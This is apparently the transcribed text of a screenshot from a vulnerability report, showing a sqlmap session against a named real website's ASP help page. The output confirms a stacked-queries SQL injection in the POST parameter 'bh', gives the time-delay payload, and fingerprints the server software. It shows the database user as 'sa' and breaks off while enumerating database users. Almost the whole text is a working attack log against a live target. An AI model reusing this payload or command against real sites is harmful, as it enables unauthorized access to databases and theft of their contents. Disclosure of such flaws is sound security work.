 cmd - sqlmap.py  -u http://www.51zxw.net/help/help_rs.asp --data="bh...
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:50:09
[19:50:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:50:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bh (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bh=88952634;WAITFOR DELAY '0:0:5'--&qq=88952634&button=%EF%BF%BD%E1
%BD%BB
---
[19:50:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:50:10] [INFO] fetching current user
[19:50:10] [INFO] resumed: sa
current user:    'sa'
[19:50:10] [INFO] fetching database users
[19:50:10] [INFO] fetching number of database users
[19:50:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
www.wooyun.org